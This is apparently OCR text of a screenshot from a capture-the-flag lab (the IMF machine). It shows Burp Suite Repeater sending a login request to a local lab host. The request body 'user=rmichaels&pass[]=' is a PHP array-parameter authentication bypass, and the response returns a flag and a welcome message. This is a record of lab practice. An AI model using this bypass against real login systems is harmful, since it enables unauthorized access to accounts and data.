 IMF CMS
http://192.168.216.136/imfadn
IMF - Contact Us
http://192.168.216.136/imfadministrator/cms.php?pagename=home
5
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Parrot OS
Hack The Box
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Welcome to the IMF Administration.
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.216.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.216.136
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.216.136/imfadmini
strator/
8 Content-Type:
application/x-www-form-urlencode
d
9 Content-Length: 22
10 Origin: http://192.168.216.136
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=
5ouv4flrh60nl1rbaqst6njsj2
14 Upgrade-Insecure-Requests: 1
15
16 user=rmichaels&pass[]=
? Search... 0 matches
Response
Pretty Render \n
flag3{Y29udGludWVUT2Ntcw==}
Welcome, rmichaels
IMF CMS
Inspector
Selection 21 (0x15)
Selected text
cms.php?pagename=home
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Done
401 bytes | 3.006 millis